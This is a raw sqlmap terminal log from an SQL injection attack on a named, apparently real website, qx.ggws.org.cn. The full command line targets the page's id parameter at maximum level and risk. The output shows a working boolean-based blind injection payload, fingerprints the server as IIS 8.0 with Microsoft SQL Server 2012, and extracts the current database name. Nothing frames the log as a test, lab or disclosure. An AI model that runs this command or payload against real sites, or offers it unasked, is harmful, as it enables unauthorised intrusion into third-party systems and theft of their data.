 $ python sqlmap.py   -u http://qx.ggws.org.cn/browser/BabyDAFM.aspx?id=510000  --level 5  --risk  3 --dbms mssql --tech
nique=B  --batch -v 3  --current-db
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
[*] starting at 14:26:23
[14:26:23] [DEBUG] cleaning up configuration parameters
[14:26:23] [DEBUG] setting the HTTP timeout
[14:26:23] [DEBUG] setting the HTTP method to GET
[14:26:23] [DEBUG] creating HTTP requests opener object
[14:26:23] [DEBUG] forcing back-end DBMS to user defined value
[14:26:23] [INFO] testing connection to the target URL
[14:26:23] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=510000' AND 3083=3083 AND 'hZkm'='hZkm
    Vector: AND [INFERENCE]
---
[14:26:23] [INFO] testing Microsoft SQL Server
[14:26:23] [INFO] confirming Microsoft SQL Server
[14:26:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[14:26:23] [INFO] fetching current database
[14:26:23] [INFO] resumed: Qx_QyWsData
[14:26:23] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'Qx_QyWsData'